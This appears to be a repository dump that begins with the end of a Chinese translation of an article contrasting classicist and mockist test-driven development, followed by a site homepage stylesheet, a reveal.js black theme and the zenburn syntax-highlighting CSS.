重要的是，这个设计上的不同，是mockist测试者使用这种风格的最关键的促进因素。测试驱动开发早期的目的是为了构建起一个强有力的回归测试，用来支撑逐步演化的设计。在这个过程中，实践者们发现测试先行能极大地帮助到设计。mockist测试者清楚，什么样的设计才是好的设计，并开发了mock类库来帮助人们使用这种设计风格。

<h2>那我应该使用经典测试还是mockist测试呢？</h2>
我觉得这是一个很难确切回答的问题。个人来讲，我一直是一个过时的、基于经典测试的测试驱动的开发者，所以我至今也没有任何理由尝试改变。我并没有发现基于mockist的测试驱动有令人不可抗拒的优势，并且我担心测试代码与实现耦合而带来的问题。

mockist开发者的代码给我带来十分大地冲击。在编写测试时，我更倾向于关注它行为的结果，而不是这个结果是如何产生的。mockist测试者常常为了编写测试预期而思考SUT是如何实现的。这个让我感到十分不自然。

由于我仅仅把mockist风格应用在一些简单的代码中，这给我带来了十分片面的理解。就如我从测试驱动开发中学到的，我们很难判断一个技术的好坏，除非我们十分完整地、彻底地使用了它。其实，许多我认识的开发者也是mockist坚定的支持者。所以，虽然我是一个经典测试的坚定支持者，我还是希望能不失公允地表达出两者的概念与思想。至于使用哪一种风格，还是需要你自己来决定。

所以，如果你对mockist风格的测试很有兴趣，我建议你尝试一下。特别是当你面对那些mockist测试驱动特别擅长的场景。就例如，由于测试没有被拆分得很清晰，你找不到问题在哪里，而花费大量时间调错。（这种情况，你也可以通过在经典测试中使用细粒度的级联测试来解决。）又例如，你的对象没有包含足够多的行为逻辑，而使用mockist风格的测试能鼓励你的开发团队编写更多具有丰富行为的对象。
<h2>最后的一点思考</h2>
如今，xunit框架以及测试驱动的开发正在飞速发展，越来越多的人开始对于单元测试感兴趣，并逐步接触到mock对象。人们总是对于mock对象框架略知一二，而并不能完全区分支撑它们的mockist以及经典风格的测试。无论你更倾向于哪一种，我认为理解他们之间的区别是很有帮助的。虽然你没有必要为了使用mock框架而成为一个mockist测试者，但我认为理解这个指导软件设计决策的思想是很有用的。
</pre>


</section>


    <footer>
        <div class="row">
            <div class="col-lg-12">
                <p>Copyright &copy; Jason.Bai 2016</p>
            </div>
        </div>
    </footer>

        <script type="text/javascript" src="assets/js/lib/jquery.min.js"></script>
        <script type="text/javascript" src="assets/js/lib/bootstrap.min.js"></script>
        <!--[if lte IE 9]>
        <script src="assets/js/lib/jquery.placeholder.min.js"></script>
        <![endif]-->
        <script src="assets/js/lib/require.min.js"></script>
        <script src="assets/js/homepage.js"></script>
    

  </body>

</html>
</file>
<file: assets/css/homepage.css>
html,body{margin:0;padding:0;height:100%}.uppercase{text-transform:uppercase}body{padding-top:50px}.img-portfolio{margin-bottom:30px}.img-hover:hover{opacity:0.8}header.carousel{height:50%}header.carousel .item,header.carousel .item.active,header.carousel .carousel-inner{height:100%}header.carousel .fill{width:100%;height:100%;background-position:center;background-size:cover}.error-404{font-size:100px}.price{display:block;font-size:50px;line-height:50px}.price sup{top:-20px;left:2px;font-size:20px}.period{display:block;font-style:italic}footer{margin:50px auto;display:table}@media (max-width: 991px){.customer-img,.img-related{margin-bottom:30px}}@media (max-width: 767px){.img-portfolio{margin-bottom:15px}header.carousel .carousel{height:70%}}.doc1-img-size{width:318px}.search-box-container{width:703px}.search-box-container:before,.search-box-container:after{content:"";display:table}.search-box-container:after{clear:both}.search-box-container .search-type-container{float:left;width:18%}.search-box-container .search-type-container .search-refinements{margin-top:0}.search-box-container .search-type-container .search-refinements .condition{padding:0;margin-bottom:0;height:53px}.search-box-container .search-type-container .search-refinements .select-holder{width:100%}.search-box-container .search-type-container .search-refinements .select-holder .rui-input{width:100%;border-top-right-radius:0;border-bottom-right-radius:0;padding:17px 10px 15px 10px;height:53px}.search-box-container .search-type-container .search-refinements .rui-select-link>span{color:#353f48}.search-box-container .search-type-container .search-refinements:before,.search-box-container .search-type-container .search-refinements:after{content:"";display:table}.search-box-container .search-type-container .search-refinements:after{clear:both}.agent .search-box-container .rui-input{border:2px solid #c3c8ce}.search-box-container .rui-search-container{width:570px;float:left;height:53px}.search-box-container .rui-search-container .suggestField{width:468px;border:2px solid #c3c8ce;min-height:53px;box-sizing:border-box;margin-left:3px;padding-top:10px;position:absolute;z-index:1;background-color:white}.search-box-container .rui-search-container .suggestField #showHiddenTokens{display:none;float:right;margin-top:-27px;font-size:14px;color:#1682ff;cursor:pointer}.search-box-container .rui-search-container .suggestField .tokenArea{width:430px;position:relative;min-height:39px}.search-box-container .rui-search-container .suggestField .tokenArea ul{padding-left:13px}.search-box-container .rui-search-container .suggestField .tokenArea ul li{list-style:none;border-color:#1682ff;background-color:#1682ff;color:#fff;display:inline-block;padding:7px;margin-right:3px;border-radius:2px;position:relative;margin-bottom:2px;line-height:100%;padding-right:30px;max-width:158px;text-overflow:ellipsis;overflow:hidden;font-family:Museo-Sans-500, "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:0.85em;height:16px}.search-box-container .rui-search-container .suggestField .tokenArea ul li .token-close{color:white;display:inline-block;width:26px;top:6.5px;right:2px;font-size:inherit}.search-box-container .rui-search-container .suggestField #where{height:30px;line-height:27px;-webkit-appearance:none !important;appearance:none;background:transparent;resize:none;outline:none;border:none;position:absolute;z-index:0;width:414px;overflow:hidden;-webkit-user-modify:read-write-plaintext-only;box-shadow:none;padding:0 9px;top:10px}.search-box-container .rui-search-container .suggestField #where.hide-placeholder::-webkit-input-placeholder{color:transparent}.search-box-container .rui-search-container .suggestField #where.hide-placeholder:-moz-placeholder{color:transparent}.search-box-container .rui-search-container .suggestField #where.hide-placeholder::-moz-placeholder{color:transparent}.search-box-container .rui-search-container .suggestField #where.hide-placeholder:-ms-input-placeholder{color:transparent}.search-box-container .rui-search-container .suggestField #where:-ms-input-placeholder{color:#9E9FA4}.search-box-container .rui-search-container .clear-text-container{top:0;height:49px;right:0;width:38px;background-color:transparent}.search-box-container .rui-search-container #name{border-top-left-radius:0;border-bottom-left-radius:0;height:53px;width:100%;padding-right:46px;min-height:inherit;line-height:28px}.agent .search-box-container .rui-search-container #where,.agent .search-box-container .rui-search-container #name{border-radius:4px}.agent .search-box-container .rui-search-container #where{width:486px}.agent .search-box-container .rui-search-container .clear-text-container{right:2px}.agent .search-box-container .rui-search-container .suggestField{margin-left:0;width:100%;border-radius:4px}.agent .search-box-container .rui-search-container .suggestField .tokenArea{width:500px}.agent i.rui-icon.rui-icon-arrow-solid-down{position:absolute;top:5%;right:0;font-size:2em}.agent .search-box-container h4{clear:both;padding:10px 0 4px;margin:0}.agent button.rui-search-button.rui-button-brand{height:53px;width:6.5em;padding:0;margin-left:30px}.agent span.button-content{vertical-align:5px}.agent .rui-search-container{width:78%}.agent h1.centered{margin-bottom:1px}.agent .notification{height:26px;line-height:26px;width:533px}.agent .notification .alert-message{background-color:#fecc18;width:100%;display:block;text-indent:7px}.agent .search-container{margin-top:0}.js .search-container{transition-duration:.1s;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;opacity:0}.app-loaded.js .search-container{opacity:1}.app-loaded.js .ie8 .search-container{display:block}.js .ie8 .search-container{display:none}.search-refinements{margin-top:15px;position:relative}.search-refinements .condition{float:left;padding-right:9px;vertical-align:top}.search-refinements .condition .rui-select-link>span{vertical-align:middle}.search-refinements .condition .rui-icon-arrow-solid-down{margin-right:-5px}.search-refinements .condition .select-holder>label{display:block;font-size:0.9em}.no-js .search-refinements .condition .select-holder>label{display:block;font-size:10px}.search-refinements .condition.property-select-holder,.search-refinements .condition.property-select-holder select.rui-select{width:214px}.no-js .search-refinements .condition.property-select-holder,.no-js .search-refinements .condition.property-select-holder select.rui-select{height:80px;padding-bottom:10px}.search-refinements .condition.property-select-holder .select-holder:first-child{margin-right:0}.search-refinements .condition.property-select-holder .rui-select-menu li{padding:3px 3px}.search-refinements .condition.property-select-holder .rui-select-menu li.rui-selected .rui-label{color:#000000}.search-refinements .condition.price-select-container>.select-holder{width:135px}.search-refinements .condition.category-select-holder>.select-holder{width:131px}.search-refinements .condition.meter-select-container>.select-holder{width:112px}.search-refinements .condition.bedroom-number-select-container>.select-holder{width:102px}.search-refinements .condition .select-holder{width:100%}.search-refinements .condition.browse-by-suburb{padding:0;float:right}.search-refinements .condition .rui-select-menu li:hover,.search-refinements .condition .rui-select-menu li.rui-current-list{background-color:#dfecf8;color:#296dd3}.search-refinements a{line-height:44px;color:#000;font-family:'Museo-Sans-500';margin-right:-5px;padding-left:5px}.search-refinements a:hover{text-decoration:underline}.search-refinements .other-filter{float:right;cursor:pointer;line-height:4.5em}.search-refinements .other-filter #otherFilterArrow{font-size:12px}.search-refinements .other-filter i#otherFilterArrow{font-size:1.6em}.search-refinements .property-type-input-wrapper{cursor:pointer}.search-refinements .property-type-input-wrapper .rui-select-link>span{width:155px}.search-refinements .property-type-input-wrapper .property-type-list{display:none;position:absolute;z-index:1;width:210px;max-height:218px;line-height:30px;border:2px solid #c3c8ce;padding:3px 0 0;margin:-2px 0 0;overflow:scroll;overflow-x:hidden;text-indent:10px;background-color:#ffffff;font-size:0.8em;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.search-refinements .property-type-input-wrapper .property-type-list li{border-bottom:1px solid transparent;cursor:pointer}.search-refinements .property-type-input-wrapper .property-type-list li:hover{font-weight:normal;background-color:#dfecf8;color:#296dd3}.search-refinements .property-type-input-wrapper .property-type-list li .isSelected{float:right;margin-right:10px;display:inline;text-indent:initial;font-size:large;line-height:30px}#otherFilterPanel{position:absolute;display:none;border:3px solid #eee;border-radius:5px;background-color:white;padding:4px 22px 5px}#otherFilterPanel #generalFeature .conditions .condition{width:150px;padding-right:0;padding-left:15px}#otherFilterPanel #generalFeature .conditions .condition:first-child{padding-left:0}#otherFilterPanel #generalFeature .conditions .condition.bathroom-select-container{width:100px}#otherFilterPanel #generalFeature .conditions .condition.heating-select-container{width:200px}#otherFilterPanel #generalFeature .conditions .condition.heating-select-container ul{font-size:.8em}#otherFilterPanel #generalFeature .conditions:before,#otherFilterPanel #generalFeature .conditions:after{content:"";display:table}#otherFilterPanel #generalFeature .conditions:after{clear:both}#otherFilterPanel #generalFeature .indoorAndOutdoorFeature{height:40px}#otherFilterPanel #generalFeature a{color:#333f48;font-family:'Museo-Sans-300';cursor:pointer}#otherFilterPanel #generalFeature a .rui-icon-cross:before{font-size:medium}#otherFilterPanel #generalFeature a .clear-filter{font-size:0.8em;font-family:"Museo-Sans-700" !important}#otherFilterPanel #generalFeature a,#otherFilterPanel #generalFeature a:hover{text-decoration:none}#otherFilterPanel #generalFeature .checkbox{display:inline;font-size:13px;font-family:Museo-Sans-500;line-height:40px;vertical-align:middle}#otherFilterPanel #generalFeature .checkbox input{vertical-align:middle;height:15px}#otherFilterPanel #generalFeature .indoorFeature{float:left}#otherFilterPanel #generalFeature .indoorFeature .checkbox{margin-right:30px;font-size:13px;font-family:Museo-Sans-500}#otherFilterPanel #generalFeature .outdoorFeature{float:right;height:40px}#otherFilterPanel .filter-panel-arrow-up,#otherFilterPanel .filter-panel-arrow-down{position:absolute;width:10%;height:0;right:-12px;padding-left:10%;padding-bottom:10%;overflow:hidden}#otherFilterPanel .filter-panel-arrow-up:after,#otherFilterPanel .filter-panel-arrow-down:after{position:absolute;content:"";display:block;width:0;height:0;margin-left:-16px;border-left:16px solid transparent;border-right:16px solid transparent;margin-top:2px}#otherFilterPanel .filter-panel-arrow-up{top:-20px}#otherFilterPanel .filter-panel-arrow-up:after{border-bottom:17px solid #EEE}#otherFilterPanel .filter-panel-arrow-down{top:-17px}#otherFilterPanel .filter-panel-arrow-down:after{border-bottom:20px solid white}#otherFilterPanel .rui-button-brand{padding:0.5em 1em}.search-form{background:#fff;font-family:'Museo-Sans-300';margin-top:20px;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-width:1024px}.no-js .search-form{height:436px}.search-form .search-form-container{width:1024px;margin:15px auto 15px auto;width:1024px}.search-form .search-form-container:before,.search-form .search-form-container:after{content:"";display:table}.search-form .search-form-container:after{clear:both}.buy .search-form .rui-search-container .rui-search-button,.buy .search-form .search-container .rui-button-brand{background:#e4002b;border-color:#e4002b}.buy .search-form .rui-search-container .rui-search-button:hover,.buy .search-form .search-container .rui-button-brand:hover{background:#ad251c;border-color:#ad251c}.rent .search-form .rui-search-container .rui-search-button,.rent .search-form .search-container .rui-button-brand{background:#ee802f;border-color:#ee802f}.rent .search-form .rui-search-container .rui-search-button:hover,.rent .search-form .search-container .rui-button-brand:hover{background:#d25519;border-color:#d25519}.agent .search-form .rui-search-container .rui-search-button,.agent .search-form .search-container .rui-button-brand{background:#853c98;border-color:#853c98}.agent .search-form .rui-search-container .rui-search-button:hover,.agent .search-form .search-container .rui-button-brand:hover{background:#5f1770;border-color:#5f1770}.search-form h1{color:#333f48;font-weight:normal;font-size:1.5em;margin:0;text-align:left !important}.buy .search-form h1:before{color:#e4002b}.rent .search-form h1:before{color:#ee802f}.sold .search-form h1:before{color:#ecb100}.search-form h3{margin-top:0;font-size:1em}.search-form:before,.search-form:after{content:"";display:table}.search-form:after{clear:both}.is-tablet .rui-header .rui-main-logo,.is-tablet .rui-header-container,.is-tablet body:not(.rui-leaderboard-layout) .rui-header,.is-tablet .rui-header .rui-main-nav,.is-tablet .rui-header .rui-site-links,.is-tablet .rui-header-shrink .rui-leaderboard,.is-tablet .rui-header-shrink *{-webkit-transition:none !important}.is-tablet09ol .rui-header .rui-main-logo{-webkit-animation:none !important}.search-container{width:703px;float:left;margin-left:12px;position:relative;margin-top:30px}.search-container .rui-input{padding:10px 9px}.search-container .rui-icon:before{font-weight:bold}.search-container .other-channel-link{float:right;margin-right:8px}.search-container .other-channel-link span{color:#9E9FA4}.search-container .other-channel-link a{color:#000}.search-container .panel{display:none;z-index:1;position:absolute;background-color:white;width:464px;left:-2px;margin-top:2px;border-radius:0 0 1px 1px;-webkit-border-radius:0 0 3px 3px;-moz--border-radius:0 0 3px 3px}.agent .search-container .panel{width:544.3px;left:0;top:143px}.search-container .panel .autoSuggestionLists{width:100%;max-height:240px;border:2px solid #c3c8ce;border-top:0;padding:0;margin:0;overflow:scroll;overflow-x:hidden;background-color:#ffffff;font-size:0.8em;border-radius:0 0 1px 1px;-webkit-border-radius:0 0 3px 3px;-moz--border-radius:0 0 3px 3px}.search-container .panel .autoSuggestionLists li{cursor:pointer;line-height:30px;position:relative}.search-container .panel .autoSuggestionLists li:hover{font-weight:normal;background-color:#dfecf8;color:#296dd3}.search-container .panel .autoSuggestionLists li .suggestion-content{width:90%;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-indent:19px}.search-container .panel .autoSuggestionLists li span.rui-icon.rui-icon-tick.isSelected{font-size:1.6em;display:inline;position:absolute;top:1px;right:6px}span.rui-icon.rui-icon-tick{display:none;color:#1688ea}.ie .rui-select-menu{font-size:0.8em}.rui-auto-complete-title{font-weight:bold !important}.rui-search-container .rui-search-button{height:53px}.announcement{background-color:#3d4850;font-family:'Museo-Sans-300';margin-top:25px;min-width:1024px}.announcement .announcement-container{width:1024px;height:75px;margin:auto;color:#fff}.announcement .announcement-container span{line-height:56px;margin-top:11px}.announcement .announcement-container .announcement-icon{float:left}.announcement .announcement-container .announcement-icon img{width:2em;height:2em;padding-bottom:10px}@media (max-width: 1024px){.announcement .announcement-container .announcement-icon{margin-left:15px}}.announcement .announcement-container .announcement-title{float:left;font-size:1.5em;margin-left:15px}.announcement .announcement-container .announcement-content{float:left;font-size:1.3em;margin-left:15px}.announcement .announcement-container .announcement-button{float:right}.announcement .announcement-container .announcement-button .rui-button-brand{padding:0.78em 2em;font-family:Museo-Sans-300,"Helvetica Neue",Helvetica,Arial,sans-serif}@media (max-width: 1024px){.announcement .announcement-container .announcement-button .rui-button-brand{padding:0.78em 1em;margin-right:15px}}.announcement .announcement-container:before,.announcement .announcement-container:after{content:"";display:table}.announcement .announcement-container:after{clear:both}#cal-slide-content a.event-item{color:red;text-decoration:underline}.safe-container pre{white-space:pre-wrap;word-wrap:break-word;font-size:15px}.safe-container h1{text-align:center}.safe-container table{font-size:13px;border:solid thin #5e3e2a}.safe-container table th{background-color:#5e3e2a;color:white;padding:1em 1.6em;text-align:left}.safe-container table td{vertical-align:middle;padding:5px 2em}.safe-container tr.odd{background-color:#fee0c9}
/*# sourceMappingURL=homepage.css.map */
</file>
<file: report/css/theme/black.css>
/**
 * Black theme for reveal.js. This is the opposite of the 'white' theme.
 *
 * By Hakim El Hattab, http://hakim.se
 */
@import url(../../lib/font/source-sans-pro/source-sans-pro.css);
section.has-light-background, section.has-light-background h1, section.has-light-background h2, section.has-light-background h3, section.has-light-background h4, section.has-light-background h5, section.has-light-background h6 {
  color: #222; }

/*********************************************
 * GLOBAL STYLES
 *********************************************/
body {
  background: #222;
  background-color: #222; }

.reveal {
  font-family: "Source Sans Pro", Helvetica, sans-serif;
  font-size: 38px;
  font-weight: normal;
  color: #fff; }

::selection {
  color: #fff;
  background: #bee4fd;
  text-shadow: none; }

.reveal .slides > section,
.reveal .slides > section > section {
  line-height: 1.3;
  font-weight: inherit; }

/*********************************************
 * HEADERS
 *********************************************/
.reveal h1,
.reveal h2,
.reveal h3,
.reveal h4,
.reveal h5,
.reveal h6 {
  margin: 0 0 20px 0;
  color: #fff;
  font-family: "Source Sans Pro", Helvetica, sans-serif;
  font-weight: 600;
  line-height: 1.2;
  letter-spacing: normal;
  text-transform: uppercase;
  text-shadow: none;
  word-wrap: break-word; }

.reveal h1 {
  font-size: 2.5em; }

.reveal h2 {
  font-size: 1.6em; }

.reveal h3 {
  font-size: 1.3em; }

.reveal h4 {
  font-size: 1em; }

.reveal h1 {
  text-shadow: none; }

/*********************************************
 * OTHER
 *********************************************/
.reveal p {
  margin: 20px 0;
  line-height: 1.3; }

/* Ensure certain elements are never larger than the slide itself */
.reveal img,
.reveal video,
.reveal iframe {
  max-width: 95%;
  max-height: 95%; }

.reveal strong,
.reveal b {
  font-weight: bold; }

.reveal em {
  font-style: italic; }

.reveal ol,
.reveal dl,
.reveal ul {
  display: inline-block;
  text-align: left;
  margin: 0 0 0 1em; }

.reveal ol {
  list-style-type: decimal; }

.reveal ul {
  list-style-type: disc; }

.reveal ul ul {
  list-style-type: square; }

.reveal ul ul ul {
  list-style-type: circle; }

.reveal ul ul,
.reveal ul ol,
.reveal ol ol,
.reveal ol ul {
  display: block;
  margin-left: 40px; }

.reveal dt {
  font-weight: bold; }

.reveal dd {
  margin-left: 40px; }

.reveal q,
.reveal blockquote {
  quotes: none; }

.reveal blockquote {
  display: block;
  position: relative;
  width: 70%;
  margin: 20px auto;
  padding: 5px;
  font-style: italic;
  background: rgba(255, 255, 255, 0.05);
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.2); }

.reveal blockquote p:first-child,
.reveal blockquote p:last-child {
  display: inline-block; }

.reveal q {
  font-style: italic; }

.reveal pre {
  display: block;
  position: relative;
  width: 90%;
  margin: 20px auto;
  text-align: left;
  font-size: 0.55em;
  font-family: monospace;
  line-height: 1.2em;
  word-wrap: break-word;
  box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.3); }

.reveal code {
  font-family: monospace; }

.reveal pre code {
  display: block;
  padding: 5px;
  overflow: auto;
  max-height: 400px;
  word-wrap: normal; }

.reveal table {
  margin: auto;
  border-collapse: collapse;
  border-spacing: 0; }

.reveal table th {
  font-weight: bold; }

.reveal table th,
.reveal table td {
  text-align: left;
  padding: 0.2em 0.5em 0.2em 0.5em;
  border-bottom: 1px solid; }

.reveal table th[align="center"],
.reveal table td[align="center"] {
  text-align: center; }

.reveal table th[align="right"],
.reveal table td[align="right"] {
  text-align: right; }

.reveal table tr:last-child td {
  border-bottom: none; }

.reveal sup {
  vertical-align: super; }

.reveal sub {
  vertical-align: sub; }

.reveal small {
  display: inline-block;
  font-size: 0.6em;
  line-height: 1.2em;
  vertical-align: top; }

.reveal small * {
  vertical-align: top; }

/*********************************************
 * LINKS
 *********************************************/
.reveal a {
  color: #42affa;
  text-decoration: none;
  -webkit-transition: color .15s ease;
  -moz-transition: color .15s ease;
  transition: color .15s ease; }

.reveal a:hover {
  color: #8dcffc;
  text-shadow: none;
  border: none; }

.reveal .roll span:after {
  color: #fff;
  background: #068de9; }

/*********************************************
 * IMAGES
 *********************************************/
.reveal section img {
  margin: 15px 0px;
  background: rgba(255, 255, 255, 0.12);
  border: 4px solid #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15); }

.reveal section img.plain {
  border: 0;
  box-shadow: none; }

.reveal a img {
  -webkit-transition: all .15s linear;
  -moz-transition: all .15s linear;
  transition: all .15s linear; }

.reveal a:hover img {
  background: rgba(255, 255, 255, 0.2);
  border-color: #42affa;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.55); }

/*********************************************
 * NAVIGATION CONTROLS
 *********************************************/
.reveal .controls .navigate-left,
.reveal .controls .navigate-left.enabled {
  border-right-color: #42affa; }

.reveal .controls .navigate-right,
.reveal .controls .navigate-right.enabled {
  border-left-color: #42affa; }

.reveal .controls .navigate-up,
.reveal .controls .navigate-up.enabled {
  border-bottom-color: #42affa; }

.reveal .controls .navigate-down,
.reveal .controls .navigate-down.enabled {
  border-top-color: #42affa; }

.reveal .controls .navigate-left.enabled:hover {
  border-right-color: #8dcffc; }

.reveal .controls .navigate-right.enabled:hover {
  border-left-color: #8dcffc; }

.reveal .controls .navigate-up.enabled:hover {
  border-bottom-color: #8dcffc; }

.reveal .controls .navigate-down.enabled:hover {
  border-top-color: #8dcffc; }

/*********************************************
 * PROGRESS BAR
 *********************************************/
.reveal .progress {
  background: rgba(0, 0, 0, 0.2); }

.reveal .progress span {
  background: #42affa;
  -webkit-transition: width 800ms cubic-bezier(0.26, 0.86, 0.44, 0.985);
  -moz-transition: width 800ms cubic-bezier(0.26, 0.86, 0.44, 0.985);
  transition: width 800ms cubic-bezier(0.26, 0.86, 0.44, 0.985); }
</file>
<file: report/lib/css/zenburn.css>
/*
Zenburn style from voldmar.ru (c) Vladimir Epifanov <voldmar@voldmar.ru>
based on dark.css by Ivan Sagalaev
*/

.hljs {
  display: block;
  overflow-x: auto;
  padding: 0.5em;
  background: #3f3f3f;
  color: #dcdcdc;
  -webkit-text-size-adjust: none;
}

.hljs-keyword,
.hljs-tag,
.css .hljs-class,
.css .hljs-id,
.lisp .hljs-title,
.nginx .hljs-title,
.hljs-request,
.hljs-status,
.clojure .hljs-attribute {
  color: #e3ceab;
}

.django .hljs-template_tag,
.django .hljs-variable,
.django .hljs-filter .hljs-argument {
  color: #dcdcdc;
}

.hljs-number,
.hljs-date {
  color: #8cd0d3;
}

.dos .hljs-envvar,
.dos .hljs-stream,
.hljs-variable,
.apache .hljs-sqbracket,
.hljs-name {
  color: #efdcbc;
}

.dos .hljs-flow,
.diff .hljs-change,
.python .exception,
.python .hljs-built_in,
.hljs-literal,
.tex .hljs-special {
  color: #efefaf;
}

.diff .hljs-chunk,
.hljs-subst {
  color: #8f8f8f;
}

.dos .hljs-keyword,
.hljs-decorator,
.hljs-title,
.hljs-type,
.diff .hljs-header,
.ruby .hljs-class .hljs-parent,
.apache .hljs-tag,
.nginx .hljs-built_in,
.tex .hljs-command,
.hljs-prompt {
  color: #efef8f;
}

.dos .hljs-winutils,
.ruby .hljs-symbol,
.ruby .hljs-symbol .hljs-string,
.ruby .hljs-string {
  color: #dca3a3;
}

.diff .hljs-deletion,
.hljs-string,
.hljs-tag .hljs-value,
.hljs-preprocessor,
.hljs-pragma,
.hljs-built_in,
.smalltalk .hljs-class,
.smalltalk .hljs-localvars,
.smalltalk .hljs-array,
.css .hljs-rule .hljs-value,
.hljs-attr_selector,
.hljs-pseudo,
.apache .hljs-cbracket,
.tex .hljs-formula,
.coffeescript .hljs-attribute {
  color: #cc9393;
}

.hljs-shebang,
.diff .hljs-addition,
.hljs-comment,
.hljs-annotation,
.hljs-pi,
.hljs-doctype {
  color: #7f9f7f;
}

.coffeescript .javascript,
.javascript .xml,
.tex .hljs-formula,
.xml .javascript,
.xml .vbscript,
.xml .css,
.xml .hljs-cdata {
  opacity: 0.5;
}
</file>
